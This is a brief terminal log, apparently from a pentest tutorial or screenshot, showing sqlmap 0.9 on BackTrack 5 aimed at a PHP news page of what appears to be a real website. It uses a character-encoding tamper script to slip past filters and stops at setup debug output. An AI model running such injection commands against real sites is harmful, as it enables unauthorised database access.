 root@bt:/pentest/web/scanners/sqlmap# ./sqlmap.py -u "http://www. /newsdetail.p
hp?eid=1" --dbms "MySQL" --tamper "tamper/charencode.py" -v 3
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 22:36:51
[22:36:51] [DEBUG] cleaning up configuration parameters
[22:36:51] [INFO] loading tamper script 'charencode'
[22:36:51] [DEBUG] setting the HTTP timeout
[22:36:51] [DEBUG] setting the HTTP method to GET
[22:36:51] [DEBUG] creating HTTP requests opener object
[22:36:51] [DEBUG] forcing back-end DBMS to user defined value
[22:36:51] [INFO] using '/pentest/web/scanners/sqlmap/output/www.newgoa.in/session' as
session file
back | track 5